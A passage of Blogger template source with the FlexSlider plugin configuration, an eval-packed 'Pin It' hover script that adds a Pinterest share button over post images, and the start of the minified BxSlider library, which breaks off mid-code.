    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Prev",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "fade",
		controlNav: false,
	});



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2J7vWaX7IeziPq2ZUt_lo3iMLcP5ohKKT0n9EyUXosOVcZ9sCgUqtQNTT2i71U1dnWdclOkKSJFk2TTSeDM7zRUEtqpAwmRASqYoRICOWBjbSM8Xc31de_FDXHwhyphenhyphenfQtT5uwS39WH5YFw/s1600/Screenshot_5+copy.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var 